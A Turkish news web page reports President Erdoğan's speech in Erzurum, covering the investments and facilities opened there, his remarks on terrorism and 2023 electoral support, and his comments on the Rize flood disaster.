<p>Mülk-î İslam’ın kilidi, Anadolu’nun tapusu, direnişin ve dirilişin sembolü Erzurum’un, gönülleri vatan aşkıyla yananların, tarih boyunca defalarca destan yazanların şehri olduğunu anlatan Cumhurbaşkanı Erdoğan, sözlerini şöyle sürdürdü: “Erzurum’un meşhur kapılarının olması, bu şehrin çağlar boyunca tüm önemli yollarının kesişim yeri olmasından dolayıdır. Gürcü Kapısı, Tebriz Kapısı, Harput Kapısı, İstanbul Kapısı, Kars Kapısı, Erzincan Kapısı ve diğer tüm kapılarıyla Erzurum, bugün de yolların ve gönüllerin kavşak noktasıdır. Dün Nene Hatun’dan Kaptan Mehmet Paşa’ya, Şükrü Paşa’dan Kara Fatma’ya nice kahramanları tarihimize armağan eden Erzurum, bugün de sınırlarımızın içinde ve dışında pek çok evladıyla aynı duruşunu sürdürmektedir. İnşallah Selçuklu’dan Osmanlı’ya ve Cumhuriyet’e her dönemde milletimizin istiklal ve istikbal mücadelesinde en ön safta yer alan Erzurum’u anlatmaya kelimeler yetmez. Erzurum anlatılmaz, Erzurum yaşanır. İşte biz de bugün Erzurum’u bir kez daha yaşamaya, Erzurumlularla bir kez daha yüz yüze hasbihâl etmeye geldik. Her ne kadar bu aziz şehre arzu ettiğimiz kadar sık gelemiyor olsak da gözümüz, gönlümüz burada.”</p>
<p>“ERZURUM DİMDİK AYAKTAYSA TÜRKİYE HUZUR VE GÜVEN İÇİNDE DEMEKTİR”</p>
<p>Cumhurbaşkanı Erdoğan, sadece bu yıl içinde Cumhurbaşkanlığına Erzurum’dan yapılan 25 bin başvurunun her birini değerlendirdiklerini, her birinin takipçisi olduklarını söyledi.</p>
<p>Cumhurbaşkanı Erdoğan, seçim günü bastonuna dayanarak “Tayyip’in bir oyu eksik çıkmasın” diyerek sandığa giden Çat’ın Yavi Köyü’ndeki kardeşine layık olabilmenin gayreti içinde olduklarını dile getirdi.</p>
<p>Bunun bir aşk olduğuna dikkati çeken Cumhurbaşkanı Erdoğan, Taksim Camii’nin açılışı anısına annesiyle ördükleri takkeyi kendisine ulaştıran Zehra Nur’un altın gibi kalbine layık olmanın gayreti içinde olduklarını aktardı.</p>
<p>Erzurum’un köylerinde, yaylalarında hayvancılık yapan ve kuraklık sebebiyle yem sıkıntısı çekenlerin sıkıntılarını gidermenin gayreti içinde olduklarını anlatan Cumhurbaşkanı Erdoğan, şunları kaydetti: “Medeniyetler şehri Erzurum’u, eğitimde, sağlıkta, adalette, emniyette, ticarette, sanayide, kültürde, sanatta sporda velhasıl her alanda hak ettiği yere çıkarmanın gayreti içindeyiz. Çünkü Erzurum, bu ülkenin bendidir. Bu milletin vicdanıdır, bu coğrafyanın şimal yıldızıdır. Erzurum dimdik ayaktaysa Türkiye huzur ve güven içinde demektir. Erzurum sancılı ise hepimiz tehlike ve tehdit altındayız demektir. Bunun için Erzurum’u sürekli güçlü kılmak, kalkındırmak, geliştirmek mecburiyetindeyiz. İşte bugün de bu amaçla Erzurum’a kazandırdığımız eserlerin ve hizmetlerin toplu açılış törenini gerçekleştiriyoruz.”</p>
<p>ERZURUM’DA GERÇEKLEŞTİRİLEN YATIRIMLAR</p>
<p>Cumhurbaşkanı Erdoğan, Erzurum’a 385 bin metrekare kapalı alana, 3 bin 500 araçlık otoparka sahip, toplamda 1574 yataklı dev bir şehir hastanesi kazandırdıklarını anımsattı.</p>
<p>Hastanede 101 acil yatağı, 264 yoğun bakım yatağı, 353 poliklinik odası, 40 ameliyathane bulunduğunu anlatan Cumhurbaşkanı Erdoğan, depreme karşı bin 284 izolatörle güçlendirilen hastanenin sadece şehrin ve bölgenin değil, ülkenin en modern sağlık kurumlarından biri olduğunu aktardı. Bu şehir hastanesinin diğerlerinden farklı olarak kamu-özel ortaklığıyla değil, tamamen Sağlık Bakanlığı tarafından yapıldığını ifade eden Cumhurbaşkanı Erdoğan, yaklaşık bir yıl önce hizmet vermeye başlayan hastanenin salgın döneminde şehre çok büyük katkı sağladığını vurguladı.</p>
<p>Eğitimde, Erzurum’un çeşitli ilçelerinde ve mahallelerinde inşası tamamlanan toplam 444 derslikli yeni 32 okul ve deprem güçlendirilmesi yapılan 47 okulu bugün hizmete açtıklarını belirten Cumhurbaşkanı Erdoğan, Atatürk Üniversitesi Edebiyat Fakültesi, merkezi atölyeleri ve idari binaları ile Erzurum Teknik Üniversitesi Kütüphanesi’nin açılışlarını da yine bugün yaptıklarını anımsattı.</p>
<p>Gençlik ve Spor Bakanlığı’nın inşa ettiği 1050 kişilik yurt binasının açılışını da gerçekleştirdiklerini aktaran Cumhurbaşkanı Erdoğan, şöyle konuştu: “Kültür ve Turizm Bakanlığımızın tamamladığı İsmail Saib Sencer Halk Kütüphanesini, Âşık Sümmani Kültür Merkezi’nin ve Erzurum Arkeoloji Müzesi’nin açılışlarını da bugün yapıyoruz. Çevre ve Şehircilik Bakanlığımızca gerçekleştirilen Horasan İçme Suyu, Hınıs Kanalizasyon Sistemi, İl Jandarma Komutanlığı tesisleri gibi yatırımları da hizmete alıyoruz. Bunun yanı sıra TOKİ tarafından yapılan Mal Meydanı Kentsel Dönüşüm Projesi kapsamındaki 579 konutun, ilköğretim okulunun, caminin, altyapı ve çevre düzenlemelerinin açılışlarını da yapıyoruz.”</p>
<p>Erzurum Büyükşehir Belediyesi’nin, şehrin ekonomisinde önemli bir yeri olan hayvancılık faaliyetlerine destek olmak için inşa ettiği Canlı Hayvan Borsası’nın açılışını da gerçekleştirdiklerini belirten Cumhurbaşkanı Erdoğan, şunları söyledi: “Aynı şekilde Tarım ve Orman Bakanlığımızın desteğiyle şehrimizin muhtelif yerlerinde inşa edilen 344 ahır ve ağıl da hizmete alıyoruz. İçişleri Bakanlığımızın ve valiliğimizin şehrimizde gerçekleştirdiği, aralarında İl Emniyet Müdürlüğü Binası, Horasan Hükûmet Konağı gibi eserlerin de yer aldığı çok sayıda proje ve yatırımı da hizmete sunuyoruz. Enerji Bakanlığımızın inşa ettiği Pasinler Trafo Merkezi ile Horasan Karakurt Enerji İletişim Hattı yatırımının açılışını bugün yapıyoruz.</p>
<p>Ulaştırma ve Altyapı Bakanlığımızın tamamladığı Oltu Köprülü Kavşak ve bağlantı yolları ile Erzurum Havalimanı Pist Tadilatı işlerinin resmî açılışlarını da buradan gerçekleştiriyoruz. Özellikle Ovit Tüneli ile alakalı adımı da 2023’e kadar bitireceğiz. Erzurum Büyükşehir Belediye Başkanlığımızca tamamlanan yol, gölet ve sulama tesisi, millet bahçesi, park, bahçe, 11 canlı hayvan pazarı, 22 mezbahane, altyapı hizmetleri, kültür merkezleri, spor tesisleri, bilim merkezi, enerji üretim tesisleri, hizmet araçları gibi 50 kalem yatırımın resmî açılışını da bugün buradan yapıyoruz.”</p>
<p>Açılışı yapılan yatırımların bugünkü rayiç tutarının 6,8 milyar lira olduğunu söyleyen Cumhurbaşkanı Erdoğan, “Bunun yanında Aziziye, Palandöken, Yakutiye ve Çat belediyelerimizin çeşitli yatırımlarının açılışlarını da gerçekleştiriyoruz. Böylece çeşitli bakanlıklarımıza, kurumlarımıza, belediyelerimize ait bugünkü rayiç ile toplam 9,5 milyar lirayı bulan eser ve hizmetlerin resmî açılışlarını bugün gerçekleştiriyoruz” dedi.</p>
<p>“ÜLKEYİ ESER VE HİZMET SİYASETİ İLE YÖNETİYORUZ”</p>
<p>Tüm bu yatırımların Erzurum’a ve ülkeye hayırlı olmasını dileyen Cumhurbaşkanı Cumhurbaşkanı Erdoğan, “Bu eser ve hizmetlerin şehrimize kazandırılmasında emeği geçen bakanlıklarımızı kutluyorum, tebrik ediyorum. İnşallah Erzurum’u yeni eserlerle ve hizmetlerle buluşturmaya devam edeceğiz. Bugüne kadar Erzurum hep bizim yanımızda yer aldı, biz de son nefesimize kadar Erzurum’la birlikte yol yürümeyi, evvelallah devamlı taş üstüne taş koymaya devam edeceğiz” ifadelerini kullandı.</p>
<p>Cumhurbaşkanı Erdoğan, “Erzurum’un Mülk-i İslam’ın kilidi, Anadolu’nun tapusu olduğunun en büyük ispatı ülkemizin bütünlüğüne, milletimizin birliğine, beraberliğine saldıranların ilk hedeflerinden birinin burası olmasıdır. Ama hiçbir zaman Erzurum bunlara pes etmedi, bunlara hiçbir zaman yol vermedi, Türkiye’nin huzurunu kaçırmak isteyenlerin Erzurum’a yönelik her hamleleri sizlerin kuvvetine çarparak paramparça olmuştur” diye konuştu.</p>
<p>Bölücü terör örgütü PKK’nın 40 yıl boyunca uğraşmasına rağmen Erzurumluların bir duvarın tuğlaları gibi kenetlenmiş olan birlik, beraberlik ve azmine zarar veremediğini vurgulayan Cumhurbaşkanı Erdoğan, şöyle devam etti: “Aynı şekilde FETÖ ihanet çetesinin hilelerine, riyakârlıklarına, sahtekârlıklarına en kararlı duruşu gösteren şehirlerimizin başında Erzurum geliyor. Son sekiz yıldır milletimizi birbirine düşürmek, kurumlarımızı çökertmek, devletimizi zayıflatmak, ülkemizi hedeflerinden uzaklaştırmak için ardı ardına maruz kaldığımız saldırıların hepsinde de Erzurum’un güçlü duruşunun şahidiz. Şimdi de Erzurum’dan, ülkesine ve vatanına daha sıkı bir şekilde sahip çıkmasını bekliyoruz. Biz 19 yıldır bu ülkeyi eser ve hizmet siyaseti ile yönetiyoruz. Bugüne kadar karşımıza eser adına, hizmet adına, proje adına, yatırım adına tek bir somut taahhütle çıkan olmadı. Boş teneke gibi gürültü çıkarmanın, yalan, iftira ve istismar siyaseti yapmanın ötesinde bu ülkeye hiçbir sözü olmayanlar, hangi ittifakı kurarlarsa kursunlar milletimizden karşılık bulamazlar.”</p>
<p>“TARİHİMİZİN EN BÜYÜK DEMOKRASİ VE KALKINMA HAMLESİNİ GERÇEKLEŞTİRDİK”</p>
<p>Geçen hafta Diyarbakır’a bir ziyaret gerçekleştirdiğini anımsatan Cumhurbaşkanı Cumhurbaşkanı Erdoğan, şunları kaydetti: “Bu ziyaretim vesilesiyle Diyarbakırlı kardeşlerimle ülkemizin son dönemde yaşadığı hadiselerin samimi bir hasbihâlini etme, muhasebesini yapma imkânı bulduk. Hafıza tazelemesi yapmak bakımından Erzurum’da sizlerin huzurunda tüm milletime bir kez daha soruyorum, bu ülkede demokrasiyi güçlendirmek, hak ve özgürlükleri genişletmek, refahı artırmak için hangi adımların atılması gerekiyorsa attık mı? Attık. Tarihimizin en büyük demokrasi ve kalkınma hamlesini gerçekleştirdik mi? Gerçekleştirdik.</p>
<p>Devletimizin ve milletimizin medeniyet müktesebatına uygun şekilde başını dik tutmak, onurunu korumak için ne yapılması gerekiyorsa yaptık mı? Yaptık. Asırlık sorunları birer birer çözdük mü? Çözdük. Asırlık hayalleri birer birer hayata geçirdik mi? Geçirdik. Aynı şekilde terörü bitirmek ve kanı durdurmak için tüm riskleri üstlenerek her türlü fedakârlığı yaparak üzerimize düşenleri yerine getirdik mi? Getirdik. İktidar sorumluluğunu üstlendiğimiz günden beri ne yaptıysak milletimiz için yaptık. Ne yaptıysak milletimizle birlikte yaptık. Bunun için de girdiğimiz her seçimden birinci çıktık.”</p>
<p>Yıllarca terörü ve terör örgütlerini bu ülkenin ayağında birer pranga gibi tutanların oyunlarını bozmak için başlattıkları samimi gayretlerin en yakın şahidinin milletin tamamı ve Erzurumlular olduğunu ifade eden Cumhurbaşkanı Erdoğan, “Biz bu teröristlerin başına Cudi Dağı’nı geçirdik mi? Gabar’ı geçirdik mi? Tendürek’i geçirdik mi? Bestler Deresi’nde bunları gördük mü? İnlerine girdik mi? İşte bütün bu yaşanan sürecin sonunda gördük ki terör örgütlerinin ve onların siyasi uzantılarının amacı, hak arayışı değil kendi karanlık ajandalarını hayata geçirmektir” dedi.</p>
<p>“BU ÜLKEYİ TÜM RENKLERİYLE SEVİYORUZ”</p>
<p>Cumhurbaşkanı Erdoğan, “İşte bu sebeple diyoruz ki tek muhatabımız 81 vilayetimizdeki her 1 hanedir, 84 milyon insanımızın her biridir” diyerek, şunları kaydetti: “Şimdi ben hanım kardeşlerimden, ana kademedeki kardeşlerimden, gençlerimizden kapı kapı dolaşmalarını istiyorum. Durmak yok, dolaşacağız. Hâlen emperyalistlerden umut umanlar varsa varsın boyunlarındaki zincirin ucunu kime istiyorlar ona versinler. Hâlen terör örgütlerinden medet umanlar varsa varsın kaçınılmaz akıbetlerini beklemeye devam etsin. Hâlen ülkesinin ve milletinin felaketinden kendine ikbal devşirme peşinde koşan varsa varsın kendi kini içinde boğulup gitsin. Biz, Erzurum’u ve Diyarbakır’ıyla, Hatay’ı ve Trabzon’uyla, Antalya’sı ve Tekirdağ’ıyla, Van’ı ve Bursa’sıyla bütün Türkiye’yi kucaklamaya, vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz. Çünkü biz, bu ülkeyi tüm renkleriyle seviyoruz. Çünkü biz, bu milleti tüm insanlar ile seviyoruz.”</p>
<p>Bu mesuliyeti maziden atiye kurdukları köprü ile büyük ve güçlü Türkiye’yi kurmak için üstlendiklerini belirten Cumhurbaşkanı Erdoğan, “Türkiye’nin dünkü sorunlarının çözümü bizdeydi, neticeyi biz aldık. Türkiye’nin bugünkü sorunlarının da çözümü de yarın ki hedeflerine ulaşma formüle de yine bizdedir. İşte bunun için sizlerden 2023 için şimdiden destek istiyoruz. Erzurum yanımızda olduğu müddetçe, yedi düvel üzerimize gelse ne yazar? Allah’ın izniyle hepsini beraberce püskürtür, yolumuza devam ederiz” diye konuştu.</p>
<p>Cumhurbaşkanı Erdoğan, Erzurumlulardan büyük ve güçlü Türkiye’nin inşası için destek isterken öyle başkaları gibi kuru sıkıp atıp tutmadıklarını vurgulayarak, şunları kaydetti: “Bizim arkamızda 19 yıllık eser ve hizmet müktesebatımız var. Mesela son 19 yılda Erzurum’a toplamda ne kadar yatırım yaptık biliyor musunuz? Eski rakamla 30 katrilyon, yeni rakamla 30 milyar. Eğitimde 3 bin 804 adet yeni derslik kazandırdık. Atatürk Üniversitesi bünyesinde açık öğretim fakültesini kurduk. Erzurum’a ikinci devlet üniversitemiz olarak Erzurum Teknik Üniversitesi’ni kazandırdık. Yükseköğrenim öğrencileri için 14 bin 148 kişi kapasiteli yurt binaları açtık. Şehrimizin çeşitli yerlerinde 52 spor tesisi inşa ettik. Sosyal yardımlarda Erzurum’daki ihtiyaç sahibi vatandaşlarımıza bugüne kadar yaklaşık 5 milyar lira tutarında kaynak aktardık. Sağlık alanında toplamda 2 bin 17 yatak kapasitesine 25 hastane ile birlikte 103 adet sağlık tesisi yaptık.”</p>
<p>Şehir hastanesinin resmî açılışını da bugün yaptıklarını aktaran Cumhurbaşkanı Erdoğan, Erzurum’da da TOKİ eliyle inşa ettikleri 10 bin 22 konut ile beraber dükkânlar, okullar, ticaret merkezleri, hastaneler, millet bahçeleri, camiler stadyumdan oluşan çok sayıda tesisi vatandaşların hizmetine sunduklarını söyledi.</p>
<p>Cumhurbaşkanı Erdoğan, yatırım değeri 1,5 milyar lira olan 3 bin 532 konutun inşasına sosyal bölümleriyle birlikte devam ettiklerini kaydetti.</p>
<p>Erzurum’da yapılan millet bahçelerine ilişkin olarak da bilgi veren Cumhurbaşkanı Erdoğan, şunları söyledi: “Erzurum’da toplam alanı 337 bin metrekare olan 10 millet bahçesi projemiz var. Yakutiye ilçemizde, Yakutiye, Hilalkent, Aziziye, Yüzüncüyıl, ayrıca Oltu, Palandöken ve Horasan ilçelerimizdeki millet bahçelerimizin yapımını tamamladık. Aşkale Bahar Kalkanı ve Uzundere millet bahçelerimizde ise çalışmalarımız yüzde 90 seviyesine geldi. İspir Millet Bahçemizin ihalesini de yakında yapıyoruz.”</p>
<p>Hükûmetin Erzurum’a ulaştırma alanında yaptığı hizmetleri de aktaran Cumhurbaşkanı Erdoğan, şu bilgileri paylaştı: “Ulaştırmada 49 kilometreden devir aldığımız bölünmüş yol uzunluğunu 565 kilometre ilave ile toplam 614 kilometreye çıkardık. Yapımı süren Pirinkayalar Tüneli’nde ışık göründü, inşallah bu yıl tamamlıyoruz. Erzurum ayrımı İspir yolunun 61 kilometresini proje bünyesindeki İspir Tüneli’ni, Özbağ Tünellerini ve Özlüce Tüneli’ni tamamladık. Erzurum-İspir güzergâhındaki Dallıkavak Tüneli’nde yapım çalışmaları sürüyor. İnşallah projenin tamamını önümüzdeki yıl bitiriyoruz. Erzurum Aşkale ayrımı ve İspir yolunda Kırık Tüneli ve bağlantı yollarının inşaatları devam ediyor. Uzunluğu 27 kilometreyi bulan Trabzon Aşkale yolu ve Kop Dağı Tüneli’nde yolun 19 kilometresi, tünelin beton kaplaması tamamlandı. Hâlen Erzurum’da yapımı süren 19 karayolu projemiz bulunuyor. İnşallah bunları 2023 yılına kadar bitirip hizmetinize sunacağız.”</p>
<p>Cumhurbaşkanı Erdoğan, Erzurum’un ticari potansiyeline önemli katkı sağlayacağını inandıkları Palandöken Lojistik Merkezi’ni hizmete açtıklarını da anımsatarak, “Demiryollarımızın şehir sınırlarındaki bölümlerini tamamen yeniledik. Erzincan-Erzurum-Kars Hızlı Tren Projemizde ve Erzurum kent içi tramvay hattı ile ilgili çalışmalar devam ediyor” dedi.</p>
<p>BARAJ VE GÖLET YATIRIMLARI</p>
<p>Erzurum’a yapılan yatırımlarla havalimanının büyütüldüğüne işaret eden Cumhurbaşkanı Erdoğan, şunları kaydetti: “Erzurum’a altı baraj ve 14 gölet inşa ettik. 11 baraj ve altı gölet daha inşa ediyoruz. Son 19 yılda inşa ettiğimiz sulama projeleri ile 416 bin dekar zirai araziyi sulamaya açtık. Böylece Erzurum’da tarımı bir adım daha ileri taşıdık ve çiftçilerimize yıllık 250 milyon lira ilave gelir artışı sağladık. Şu anda inşaat çalışmaları devam eden sulama tesisleri ile 380 bin dekar mümbit araziyi daha sulamaya açacağız. Erzurumlu çiftçilerimize toplam 2 milyar lira tutarında tarımsal destek verdik. Bu yıl Erzurum’da 500 bin dekar alanda mera ıslahı yapacağız. Verimli yüksek kaliteli büyükbaş hayvan sayısını artırmak amacıyla büyükbaş hayvanlarına ücretsiz suni tohumlama projesini başlattık.”</p>
<p>Sanayi alanında şehre bir teknopark kurduklarını belirten Cumhurbaşkanı Erdoğan, Erzurumlu 32 bin işverene toplam 1 milyar lira tutarında prim teşvikini de sağladıklarını söyledi.</p>
<p>Cumhurbaşkanı Erdoğan, Hükûmetin yaptığı hizmetlerin özetinin özetini aktardığını ifade ederek, Ziya Paşa’nın “Ayinesi iştir kişinin lafa bakılmaz. Şahsın görünür rütbe-i aklı eserinde” sözlerini dile getirerek, lafla değil eserlerle konuştuklarını kaydetti.</p>
<p>Erzurum’a daha nice eserler kazandırmaya devam edeceklerini belirten Cumhurbaşkanı Erdoğan, Erzurumluların Kurban Bayramı’nı tebrik etti.</p>
<p>RİZE’DEKİ SEL FELAKETİ</p>
<p>Konuşmasında kendisinin de Rizeli olduğunu hatırlatan Cumhurbaşkanı Erdoğan, Rize’de büyük bir felaketin yaşandığını söyledi. Cumhurbaşkanı Erdoğan, İçişleri Bakanı Süleyman Soylu, Ulaştırma ve Altyapı Bakanı Adil Karaismailoğlu ve Çevre ve Şehircilik Bakanı Murat Kurum’un Rize’de olduğunu vurgulayarak, şunları kaydetti: “Kendileri, milletvekillerimizle birlikte yaptıkları çalışma ve araştırmalarda özellikle çok büyük felakete maruz kalan yerlerde bir defa oraların Afet Bölgesi ilan edilmesi noktasında bizden beklentileri oldu. Ben de buradan oraların yapılacak çalışma ile afet bölgesi ilan edilmesi hususunda kendilerine bu haberi verelim dedik. O bölgeler Afet Bölgesi olacak ve yapacağımız ilk kabine toplantısında da bunu teminat altına alacağız.”</p>
<p>Cumhurbaşkanı Erdoğan, Rize’de felakette ölenlere Allah’tan rahmet, yaralılara da şifalar diledi, kaybolanların da bir an evvel bulunması temennisinde bulundu.</p>
<p>Bayram vesilesi ile tüm vatandaşlara, İslam âlemine, tüm insanlığa sevinç, huzur, esenlik ve sağlık afiyet niyaz eden Cumhurbaşkanı Erdoğan, pazartesi ve salı günü KKTC’de olacaklarını söyledi.</p>
<p>Vatandaşlardan Kovid-19 salgınına karşı tedbiri elden bırakmamalarını isteyen Cumhurbaşkanı Erdoğan, “İnşallah bugünleri geride sağ salim bıraktığımızda, ülkemizin önünde aydınlık bir ufuk bizi beklemektedir. Yeter ki kendimizin ve sevdiklerimizin sağlığını ve geleceğini düşünerek dikkatli olalım” dedi.</p>
<p>Konuşmasının sonunda açılışı yapılan 9,5 milyarlık yatırım eser ve hizmetlerin Erzurum’a hayırlı olmasını dileyen Cumhurbaşkanı Erdoğan, bu yatırımlarda emeği olanlara teşekkür etti.</p>
<p>Cumhurbaşkanı Erdoğan ve beraberindekiler kurdele keserek, Erzurum Şehir Hastanesi, İl Emniyet Müdürlüğü hizmet binası, canlı hayvan pazarı ile yapımı tamamlanan diğer projelerin açılışını gerçekleştirdi.</p>
<p>Kaynak:https://www.tccb.gov.tr/haberler/410/128744/-butun-turkiye-yi-kucaklamaya-vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz-</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.detayHaber p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>
</div>

<div class="temizle"></div>

<div class="detayEtiket">
 <a href="https://haberr.net/etiket/butun-turkiyeyi-kucaklamaya" rel="tag">"Bütün Türkiye’yi kucaklamaya</a><a href="https://haberr.net/etiket/bu-yatirimlarda" rel="tag">bu yatırımlarda</a><a href="https://haberr.net/etiket/cumhurbaskani-erdogan" rel="tag">CUMHURBAŞKANI ERDOĞAN</a><a href="https://haberr.net/etiket/vatan-topraklarinin-her-karisina-eser-ve-hizmet-goturmeye-devam-edecegiz" rel="tag">vatan topraklarının her karışına eser ve hizmet götürmeye devam edeceğiz"</a></div>

<div class="temizle"></div>



<div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;">
<div class="sablon4ek">
<a href="https://haberr.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-189x128.jpg);"></div>
<strong>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://haberr.net/4iklim-kombi-klima-servisi-ile-konforlu-yasam-alanlari" title="4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/img_1767795850_0-189x126.jpg);"></div>
<strong>4İklim Kombi &amp; Klima Servisi ile Konforlu Yaşam Alanları</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://haberr.net/istanbul-hurdaci-firmasi-sumru-hurda-metal" title="İstanbul Hurdacı Firması Sumru Hurda Metal">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/img_1767795717_0-189x125.jpg);"></div>
<strong>İstanbul Hurdacı Firması Sumru Hurda Metal</strong>
</a>
</div>
        <div class="sablon4ek">
<a href="https://haberr.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/raif-akyuz-20260106-189x126.jpg);"></div>
<strong>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</strong>
</a>
</div>
        </div>

<div class="temizle"></div>

<div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers">
<div class="swiper-wrapper">
	
</div>
<div class="noktalar4"></div>
</div>
<script>
    var swiper = new Swiper('.swiper-mansetHabers', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });

$(".swiper-mansetHabers a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});
</script>
<div class="temizle"></div>

<div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div>
<div class="temizle"></div>


</div>

<div id="sagBlok">


<div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;">
<div class="yanSablon4">
<a href="https://haberr.net/2025-yilinin-en-iyi-projesi-yaka-country" title="2025 Yılının En İyi Projesi: Yaka Country">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Yaka-Country-20260105-503x336.jpg);"></div>
<strong>2025 Yılının En İyi Projesi: Yaka Country</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/Ercument-Bars-20260104-597x336.jpeg);"></div>
<strong>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2026/01/yelda-Ozekici-yelda-beauty-20260102-496x336.jpg);"></div>
<strong>Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/mext-sanayinin-dijital-ve-endustriyel-donusumune-yon-veriyor" title="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/MEXT-20251230-504x336.jpg);"></div>
<strong>MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor</strong>
</a>
</div>
<div class="yanSablon4">
<a href="https://haberr.net/mimari-projesini-cizdigi-subede-tezgahin-basina-gecti" title="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti">
<div class="resim13" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/b7881049-80dd-4538-98a3-b70413f7cef9-20251227-1-e1766847524175-450x336.jpeg);"></div>
<strong>Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti</strong>
</a>
</div>
</div>

<div class="temizle"></div>


<div style="width: 300px; height: auto; overflow: hidden; display:block; margin-bottom: 10px;">
<div class="yanSablon6">
<a href="https://haberr.net/op-dr-can-demir-artan-ekran-surelerini-goz-sagligi-acisindan-degerlendirdi" title="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/b5de7c99-f36c-4357-ab70-9dd08e0a32a2-20251226-160x160.jpeg);"></div>
<h4>Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/Caneli-Mimarlik-20251220-237x158.jpg);"></div>
<h4>Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/icisleri-bakani-ali-yerlikayayi-istanbulda-konya-tanitim-gunlerinde-ebubekir-kaynar-karsiladi" title="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/ebubekir-kaynar-20251218-237x158.jpg);"></div>
<h4>İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/dahin-tesisat-dan-umraniye-genelinde-profesyonel-ve-guvenilir-hizmet" title="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet">
